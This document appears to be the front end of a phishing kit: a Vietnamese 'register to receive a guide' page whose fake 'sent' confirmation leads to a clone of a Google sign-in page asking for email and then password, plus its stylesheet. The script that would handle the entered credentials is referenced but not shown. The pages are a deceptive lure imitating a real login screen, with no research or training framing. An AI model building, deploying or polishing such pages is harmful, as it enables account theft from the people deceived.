
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ĐĂNG KÝ NHẬN HƯỚNG DẪN</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"
        integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;400;500;700&display=swap" rel="stylesheet">
    <style>
        .newsletter {
            padding: 80px 0;
            background: #f2f2f2;
        }

        .newsletter .content {
            max-width: 650px;
            margin: 0 auto;
            text-align: center;
            position: relative;
            z-index: 2;
        }

        .newsletter .content h2 {
            color: #243c4f;
            margin-bottom: 40px;
        }

        .newsletter .content .form-control {
            height: 50px;
            border-color: #ffffff;
            border-radius: 0;
        }

        .newsletter .content.form-control:focus {
            box-shadow: none;
            border: 2px solid #243c4f;
        }

        .newsletter .content .btn {
            min-height: 50px;
            border-radius: 0;
            background: #243c4f;
            color: #fff;
            font-weight: 600;
        }

        .loader {
            border: 1rem solid #f3f3f3;
            /* Light grey */
            border-top: 1rem solid #3498db;
            /* Blue */
            border-radius: 50%;
            width: 5rem;
            height: 5rem;
            animation: spin 2s linear infinite;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .modal-dialog {
            max-width: 20rem;
        }

        #customBtn {
            display: inline-block;
            background: white;
            color: #444;
            width: 10rem;
            border-radius: 5px;
            border: thin solid #888;
            box-shadow: 1px 1px 1px grey;
            white-space: nowrap;
        }

        #customBtn:hover {
            cursor: pointer;
        }

        span.label {
            font-family: serif;
            font-weight: normal;
        }

        span.icon {
            background: url('favicon.ico') transparent 5px 50% no-repeat;
            display: inline-block;
            vertical-align: middle;
            width: 42px;
            height: 42px;
        }

        span.buttonText {
            display: inline-block;
            vertical-align: middle;
            padding-left: 42px;
            padding-right: 42px;
            font-size: 14px;
            font-weight: bold;
            /* Use the Roboto font that is loaded in the <head> */
            font-family: 'Roboto', sans-serif;
        }

        #exampleModal{
            top: 15rem !important;
            left: 0;
        }
		@media only screen and (min-device-width: 375px) and (max-device-width: 414px) and (-webkit-min-device-pixel-ratio: 2) {
		#exampleModal{
		left: 1rem;
			}
		}
    </style>
</head>

<body>
    <section class="newsletter">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="content">
                        <form>
                            <h2>ĐĂNG KÝ NHẬN HƯỚNG DẪN</h2>
                            <div class="input-group">
                                <span class="mb-3">BẠN HÃY NHẬP ĐỊA CHỈ EMAIL CỦA BẠN VÀO Ô DƯỚI ĐÂY RỒI NHẤN NÚT GỬI. HỆ THỐNG SẼ TỰ ĐỘNG GỬI ĐẾN EMAIL CỦA BẠN BÀI VIẾT VÀ VIDEO HƯỚNG DẪN CHI TIẾT CÁCH LÀM.</span>
                                <input type="email" class="form-control" placeholder="Enter your email">
                                <span class="input-group-btn">
                                    <button class="btn" type="button" data-toggle="modal" data-target="#exampleModal"
                                        id="subcribe">GỬI</button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="loader"></div>
                    <div class="done" style="display: none;">
                        <span class="mr-3">Đã gửi!</span>
                        <div id="gSignInWrapper">
                            <span class="label">Đăng nhập với google:</span>
                            <a href="./vn/">
                                <div id="customBtn" class="customGPlusSignIn">
                                    <span class="icon"></span>
                                    <span class="buttonText">Google</span>
                                </div>
                            </a>
                        </div>
                        <div id="name"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- script -->
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
        integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.bundle.min.js"></script>
    <script>
        $("#subcribe").click(function () {
            setTimeout(() => {
                $(".loader").hide();
                $(".done").show();
            }, 800);
        })
        $('#exampleModal').on('hidden.bs.modal', function () {
            $(".loader").show();
            $(".done").hide();
        })
    </script>
</body>

</html>
</file>

<file: vn/index.html>
<!DOCTYPE html>

<html lang="en">



<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="css/style.css">
    <title>mail</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">

    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;400;500;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

</head>



<body>

    <div class="main">

        <div class="wrapper rounded" style="position: relative;">

            <div id="loadingProgressG" style="display: none;">

                <div id="loadingProgressG_1" class="loadingProgressG"></div>

            </div>

            <div class="logo-wrap">

                <div class="logo">
                    <img src="alo.png" alt="" class="">
                </div>

            </div>

            <div class="content">

                <div class="login-username w-100">

                    <div class="title">

                        <div class="h1-g">

                            <span>Đăng nhập</span>

                        </div>

                        <div class="sub-title">

                            <span>Tiếp tục tới Email</span>

                        </div>

                    </div>

                    <div class="user-input">

                        <div class="userI-wrap">

                            <div class="userI-top">

                                <div class="gmail-input" style="position: relative;">

                                    <input type="text" war="0" id="username" class="w-100 input-field">

                                    <span class="un-ph" id="un-ph">Email hoặc số điện thoại</span>

                                    <span class="un-ph2" id="un-ph2" style="display: none;">Email hoặc số điện thoại</span>

                                </div>

                                <div class="input-empty" style="display: none;">

                                    <i class="fa fa-exclamation-circle" aria-hidden="true" style="font-size: 1rem;"></i>

                                    <span class="input-empty">Hãy nhập email hoặc số điện thoại</span>

                                </div>

                                <div class="forgot-email">

                                    <span>Bạn quên địa chỉ email?</span>

                                </div>

                            </div>

                            <div class="userI-bottom">

                                <span class="userb_wrap">

                                     Đây không phải máy tính của bạn? Hãy sử dụng chế độ Khách để đăng nhập một cách
                                    riêng
                                    tư. <span>Tìm hiểu thêm</span>

                                </span>

                            </div>

                        </div>

                    </div>

                    <div class="next-content">

                        <div class="next_wrap">

                            <div class="create-account">

                                <span>Tạo tài khoản</span>

                            </div>

                            <div class="next-step">

                                <div class="">

                                    <button class="btn btn-primary" id="submit-username" style=" font-size: 15px;

                                    padding: 6px 25px;

                                    font-weight: 500; background-color: #1a73e8;">Tiếp theo</button>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="login-password w-100" style="display: none;">

                    <div class="title">

                        <div class="h1-g">

                            <span>Chào mừng</span>

                        </div>

                        <div class="sub-title">

                            <div class="sub_wrap border">

                                <i class="fa fa-user-circle-o" aria-hidden="true" style="padding-right: 0.5rem;"></i><span class="welcome"></span><i class="fa fa-angle-down" aria-hidden="true" style="padding-left: 0.5rem; font-weight: 500;"></i>

                            </div>

                        </div>

                    </div>

                    <div class="user-input">

                        <div class="userI-wrap">

                            <div class="userI-top">

                                <div class="gmail-input" style="position: relative;">

                                    <input type="password" id="password" class="w-100 input-field">

                                    <span class="un-ph">Nhập mật khẩu của bạn</span>

                                </div>

                                <div class="input-empty" style="display: none;">

                                    <i class="fa fa-exclamation-circle" aria-hidden="true" style="font-size: 1rem;"></i>

                                    <span class="input-empty">Nhập mật khẩu</span>

                                </div>

                            </div>

                        </div>

                    </div>

                    <div class="next-content">

                        <div class="next_wrap">

                            <div class="create-account">

                                <span>Bạn quên mật khẩu?</span>

                            </div>

                            <div class="next-step">

                                <div class="">

                                    <button class="btn btn-primary" id="submit-password" style=" font-size: 15px;

                                    padding: 6px 25px;

                                    font-weight: 500;">Tiếp theo</button>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

            </div>

        </div>

        <footer class="footer">

            <div class="ft-wrap">

                <div class="lang">

                    <span>‪Tiếng việt‬</span> <i class="fa fa-caret-down" aria-hidden="true" style="font-size: 13px"></i>

                </div>

                <ul>

                    <li>Trợ giúp</li>

                    <li>Bảo mật</li>

                    <li>Điều khoản</li>

                </ul>

            </div>

        </footer>

    </div>



    <!-- script -->

    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>

    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.bundle.min.js"></script>

    <script src="js/app.js"></script>

</body>



</html>
</file>
<file: vn/css/style.css>
*,

::before,

::after {

    margin: 0;

    padding: 0;

    box-sizing: border-box;

}

ul,

li {

    list-style: none;

}

body {

    font-family: "Roboto", sans-serif;

    font-size: 0.9735rem;

    font-weight: 400;

    direction: ltr;

    line-height: 1.4286;

    background: #fff;

    color: #202124;

    overflow-x: hidden;

}

.main {

    margin-top: 15vh;

}

/* content */

.content {

    display: flex;

}

.wrapper {

    margin: 0 auto;

    width: 28.125rem;

    height: auto;

    min-height: 31.125rem;

    padding: 3rem 2.5rem 2.25rem;

    border: 1px solid #dee2e6 !important;

}

.logo-wrap {

    text-align: center;

}

.h1-g {

    color: #202124;

    text-align: center;

    padding-top: 1rem;

    padding-bottom: 0;

    font-size: 1.5rem;

    line-height: 1.3333;

    margin-top: 0;

    margin-bottom: 0;

    font-weight: 400;

}

.sub-title {

    color: #202124;

    text-align: center;

    font-size: 1rem;

    letter-spacing: 0.1;

    line-height: 1.5;

    padding-bottom: 0;

    padding-top: 0.5rem;

}

.userI-wrap {

    display: inline-block;

    padding: 1.5rem 0 0;

    vertical-align: top;

    white-space: normal;

    width: 100%;

    border: solid 0 transparent;

}

.gmail-input {

    height: 3.5rem;

}

.input-field {

    height: 100% !important;

    display: block;

    border-radius: 4px;

    outline: none;

    border: 1px solid #dadce0;

    font-size: 1.0625rem;

    height: 1.75rem;

    margin: 1px 1px 0 1px;

    padding: 0.8125rem 0.9735rem;

    z-index: 1;

}

.forgot-email {

    padding-top: 0.5625rem;

    padding-bottom: 3px;

}

.forgot-email span {

    color: #1a73e8;

    font-weight: 500;

    letter-spacing: 0.25px;

    border: 0;

    cursor: pointer;

    text-align: left;

}

.userI-bottom {

    color: #5f6368;

    line-height: 1.4286;

    margin-top: 2rem;

}

.userb_wrap {

    padding-top: 0.5625rem;

    padding-bottom: 3px;

    font-size: 0.9735rem;

    color: #5f6368;

}

.userb_wrap span:last-child {

    color: #1a73e8;

    font-weight: 500;

    border-radius: 4px;

}

.next-content {

    margin-top: 2.5rem;

    min-height: 3rem;

    padding-bottom: 1.25rem;

}

.next_wrap {

    display: flex;

    flex-wrap: wrap;

    width: 100%;

    justify-content: space-between;

}

.create-account span {

    color: #1a73e8;

    font-weight: 500;

}

footer {

    color: #202124;

    font-size: 0.75rem;

    margin: 0 auto;

    width: 28.125rem;

    margin-top: 1.5rem;

}

footer ul {

    display: flex;

    justify-content: space-between;

}

.ft-wrap {

    display: flex;

    flex-wrap: wrap;

    justify-content: space-between;

}

.lang {

    max-width: 60%;

    flex-basis: 60%;

    font-size: 0.8125rem;

}

.ft-wrap ul {

    max-width: 40%;

    flex-basis: 40%;

    font-weight: 500;

    color: #757575;

}

/*  */

.sub_wrap {

    display: inline-block;

    font-weight: 500;

    padding: 3px 8px;

    border-radius: 1.25rem;

    color: #3c4043;

    letter-spacing: 0.1px;

}

.user-input input:focus {

    border: 2px solid #1a73e8;

}

.user-input input:focus:not([disabled]) ~ .un-ph,

.user-input.hasValue input:not([disabled]) ~ .un-ph {

    display: inline-block;

    padding: 0 3px;

    background-color: #fff;

    transform: scale(0.8) translateY(-2.1875rem) translateX(-1.5625rem);

    color: #1a73e8;

}

.un-ph {

    position: absolute;

    pointer-events: none;

    left: 1rem;

    top: 1rem;

    font-size: 1.0625rem;

    color: #757575;

    z-index: 1;

    transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);

}

.un-ph2 {

    position: absolute;

    pointer-events: none;

    left: 1rem;

    top: -0.625rem;

    font-size: 0.85rem;

    background-color: #fff;

    color: #1a73e8;

    padding: 0 3px;

    display: inline-block;

}

.input-empty {

    font-size: 0.8125rem;

    color: #d93025;

    padding-top: 7px;

}

/* logo */

.logo img {

    width: 4.6875rem;

    height: 1.5rem;

}

/*  */

.btn-primary {

    font-size: 0.9375rem !important;

    padding: 6px 1, 5625rem !important;

    font-weight: 500 !important;

    background-color: #1a73e8 !important;

}

/* loading */

/*  */

#loadingProgressG {

    width: 100%;

    height: 5px;

    overflow: hidden;

    background-color: #1a73e8;

    margin: auto;

    border-radius: 0.625rem;

    -o-border-radius: 0.625rem;

    -ms-border-radius: 0.625rem;

    -webkit-border-radius: 0.625rem;

    -moz-border-radius: 0.625rem;

    position: absolute;

    top: 0;

    left: 0;

}

.loadingProgressG {

    background-color: #f1f1f1;

    margin-top: 0;

    margin-left: -250px;

    animation-name: bounce_loadingProgressG;

    -o-animation-name: bounce_loadingProgressG;

    -ms-animation-name: bounce_loadingProgressG;

    -webkit-animation-name: bounce_loadingProgressG;

    -moz-animation-name: bounce_loadingProgressG;

    animation-duration: 1.5s;

    -o-animation-duration: 1.5s;

    -ms-animation-duration: 1.5s;

    -webkit-animation-duration: 1.5s;

    -moz-animation-duration: 1.5s;

    animation-iteration-count: infinite;

    -o-animation-iteration-count: infinite;

    -ms-animation-iteration-count: infinite;

    -webkit-animation-iteration-count: infinite;

    -moz-animation-iteration-count: infinite;

    animation-timing-function: linear;

    -o-animation-timing-function: linear;

    -ms-animation-timing-function: linear;

    -webkit-animation-timing-function: linear;

    -moz-animation-timing-function: linear;

    width: 250px;

    height: 10.5625rem;

}



@keyframes bounce_loadingProgressG {

    0% {

        margin-left: -250px;

    }



    100% {

        margin-left: 250px;

    }

}



@-o-keyframes bounce_loadingProgressG {

    0% {

        margin-left: -250px;

    }



    100% {

        margin-left: 250px;

    }

}



@-ms-keyframes bounce_loadingProgressG {

    0% {

        margin-left: -250px;

    }



    100% {

        margin-left: 250px;

    }

}



@-webkit-keyframes bounce_loadingProgressG {

    0% {

        margin-left: -250px;

    }



    100% {

        margin-left: 250px;

    }

}



@-moz-keyframes bounce_loadingProgressG {

    0% {

        margin-left: -250px;

    }



    100% {

        margin-left: 250px;

    }

}



/* media */

@media only screen and (min-device-width: 375px) and (max-device-width: 413px) and (-webkit-min-device-pixel-ratio: 2) {

    html {

        font-size: 15.5px;

    }

    .wrapper {

        border: 0 !important;

        width: 24rem;

        padding: 1.5rem;

        min-height: 33rem;

    }

    .main {

        margin-top: 0;

    }

    .footer {

        width: 24rem;

        margin-top: 0;

    }

    .ft-wrap {

        flex-direction: row;

        padding: 0 1.5rem;

    }

    .lang {

        margin-bottom: 1rem;

        max-width: 50%;

        flex-basis: 50%;

    }

    .ft-wrap ul {

        max-width: 50%;

        flex-basis: 50%;

    }

}

@media only screen and (min-device-width: 320px) and (max-device-width: 374px) and (-webkit-min-device-pixel-ratio: 2) {

    html {

        font-size: 15.5px;

    }

    .wrapper {

        border: 0 !important;

        width: 20rem;

        padding: 1.5rem;

        min-height: 30rem;

    }

    .main {

        margin-top: 0;

    }

    .footer {

        width: 20rem;

        margin-top: 0;

    }

    .ft-wrap {

        flex-direction: column;

        padding: 0 1.5rem;

    }

    .lang {

        margin-bottom: 1rem;

    }

    .ft-wrap ul {

        max-width: 60%;

        flex-basis: 60%;

    }

}

@media only screen and (min-device-width: 414px) and (max-device-width: 600px) and (-webkit-min-device-pixel-ratio: 2) {

     html {

        font-size: 15.5px;

    }

    .wrapper {

        border: 0 !important;

        width: 26rem;

        padding: 1.5rem;

        min-height: 33rem;

    }

    .main {

        margin-top: 0;

    }

    .footer {

        width: 26rem;

        margin-top: 0;

    }

    .ft-wrap {

        flex-direction: row;

        padding: 0 1.5rem;

    }

    .lang {

        margin-bottom: 1rem;

        max-width: 55%;

        flex-basis: 55%;

    }

    .ft-wrap ul {

        max-width: 45%;

        flex-basis: 45%;

    }

}
</file>
